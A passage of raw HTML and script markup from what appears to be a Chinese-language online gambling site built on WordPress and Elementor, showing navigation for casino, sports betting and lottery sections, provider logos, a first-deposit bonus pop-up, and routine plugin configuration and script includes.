				<svg aria-hidden="true" class="e-font-icon-svg e-fas-book-open" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M542.22 32.05c-54.8 3.11-163.72 14.43-230.96 55.59-4.64 2.84-7.27 7.89-7.27 13.17v363.87c0 11.55 12.63 18.85 23.28 13.49 69.18-34.82 169.23-44.32 218.7-46.92 16.89-.89 30.02-14.43 30.02-30.66V62.75c.01-17.71-15.35-31.74-33.77-30.7zM264.73 87.64C197.5 46.48 88.58 35.17 33.78 32.05 15.36 31.01 0 45.04 0 62.75V400.6c0 16.24 13.13 29.78 30.02 30.66 49.49 2.6 149.59 12.11 218.77 46.95 10.62 5.35 23.21-1.94 23.21-13.46V100.63c0-5.29-2.62-10.14-7.27-12.99z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							文章						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-57d68127 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="57d68127" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://seo1.star1688.tw/" target="_blank" tabindex="-1"><img loading="lazy" width="151" height="100" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-13.webp" class="attachment-full size-full wp-image-1519" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://seo1.star1688.tw/" target="_blank">登入</a></h3></div></div>				</div>
				<div class="elementor-element elementor-element-2a46e258 elementor-view-default elementor-widget elementor-widget-icon-box" data-id="2a46e258" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-tie" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm95.8 32.6L272 480l-32-136 32-56h-96l32 56-32 136-47.8-191.4C56.9 292 0 350.3 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-72.1-56.9-130.4-128.2-133.8z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							客服						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-6bc3e6b2 elementor-view-default elementor-widget elementor-widget-icon-box" data-id="6bc3e6b2" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							我						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8a8083f elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="8a8083f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-593fb0ab elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="593fb0ab" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://star168.tw">
			<img loading="lazy" width="1682" height="347" src="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp" class="attachment-full size-full wp-image-1491" alt="" srcset="https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp 1682w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-300x62.webp 300w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1024x211.webp 1024w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-768x158.webp 768w, https://star168.tw/wp-content/uploads/2025/11/wu588com-17-1536x317.webp 1536w" sizes="(max-width: 1682px) 100vw, 1682px" />				</a>
											</div>
		<div class="elementor-element elementor-element-c3e109c e-con-full e-flex e-con e-child" data-id="c3e109c" data-element_type="container">
				<div class="elementor-element elementor-element-72e6a774 elementor-widget elementor-widget-image" data-id="72e6a774" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/CQ9.webp" class="attachment-large size-large wp-image-1494" alt="" />															</div>
				<div class="elementor-element elementor-element-54c36230 elementor-widget elementor-widget-image" data-id="54c36230" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/GEMINI.webp" class="attachment-large size-large wp-image-1495" alt="" />															</div>
				<div class="elementor-element elementor-element-293cde0a elementor-widget elementor-widget-image" data-id="293cde0a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/ATG.webp" class="attachment-large size-large wp-image-1496" alt="" />															</div>
				<div class="elementor-element elementor-element-644929de elementor-widget elementor-widget-image" data-id="644929de" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="200" height="200" src="https://star168.tw/wp-content/uploads/2025/11/RSG.webp" class="attachment-large size-large wp-image-1497" alt="" srcset="https://star168.tw/wp-content/uploads/2025/11/RSG.webp 200w, https://star168.tw/wp-content/uploads/2025/11/RSG-150x150.webp 150w, https://star168.tw/wp-content/uploads/2025/11/RSG-120x120.webp 120w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
				<div class="elementor-element elementor-element-1f17d74e elementor-widget elementor-widget-image" data-id="1f17d74e" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="300" height="180" src="https://star168.tw/wp-content/uploads/2025/11/BNG-300x180-1.webp" class="attachment-large size-large wp-image-1498" alt="" />															</div>
				<div class="elementor-element elementor-element-3d26d680 elementor-widget elementor-widget-image" data-id="3d26d680" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="256" height="108" src="https://star168.tw/wp-content/uploads/2025/11/WG.webp" class="attachment-large size-large wp-image-1520" alt="" />															</div>
				<div class="elementor-element elementor-element-b0ab63 elementor-widget elementor-widget-image" data-id="b0ab63" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="55" height="55" src="https://star168.tw/wp-content/uploads/2025/11/WG-2.webp" class="attachment-large size-large wp-image-1521" alt="" />															</div>
				<div class="elementor-element elementor-element-36790350 elementor-widget elementor-widget-image" data-id="36790350" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/高登.webp" class="attachment-large size-large wp-image-1522" alt="" />															</div>
				<div class="elementor-element elementor-element-57915c7f elementor-widget elementor-widget-image" data-id="57915c7f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="40" height="45" src="https://star168.tw/wp-content/uploads/2025/11/開元.webp" class="attachment-large size-large wp-image-1523" alt="" />															</div>
				</div>
					</div>
				</div>
				</div>
		</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>優惠:</b>迎新首存大禮包！</br>首存即贈30%</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 3000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555555;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://star168.tw/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2bfbf;
		-webkit-box-shadow: 0px 0px 34px 2px #f2bfbf;
		-moz-box-shadow: 0px 0px 34px 2px #f2bfbf;
		box-shadow: 0px 0px 34px 2px #f2bfbf;
	}
	.success-wpcp {
		background: #fafafa url('https://star168.tw/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-118"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://star168.tw/2022/12/22/%e6%bb%bf%e5%a4%a9%e6%98%9f%e3%80%90%e5%84%b2%e5%80%bc%e6%95%99%e5%ad%b8%e3%80%91%e8%b6%85%e5%95%86%c2%b7%e7%b6%b2%e9%8a%80%c2%b7atm%e5%84%b2%e5%80%bc%e6%87%b6%e4%ba%ba%e5%8c%85/">註冊儲值</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script id="wppa-js-after">
const { __ } = wp.i18n;

wppaSiteUrl = "https://star168.tw",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/",
wppaWppaUrl = "https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu",
wppaIncludeUrl = "https://star168.tw/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://star168.tw/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://star168.tw/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://star168.tw/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://star168.tw/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://star168.tw/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://star168.tw/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://star168.tw/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="1fe7136e58" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="bde17738b4" >');
//# sourceURL=wppa-js-after
</script>
<script src="https://star168.tw/wp-content/plugins/faq-schema-block-to-accordion/assets/js/YSFA-JS.min.js?ver=1.0.5" id="YSFA-js-js"></script>
<script src="https://star168.tw/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.17.0" id="advanced-ads-pro/front-js"></script>
<script src="https://star168.tw/wp-content/themes/kadence/tha_js.js?ver=1.2" id="my_amazing_script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Expand child menu","expandOf":"Expand child menu of","collapse":"Collapse child menu","collapseOf":"Collapse child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://star168.tw/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.35" id="kadence-navigation-js" async></script>
<script src="https://star168.tw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://star168.tw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://star168.tw/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://star168.tw/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 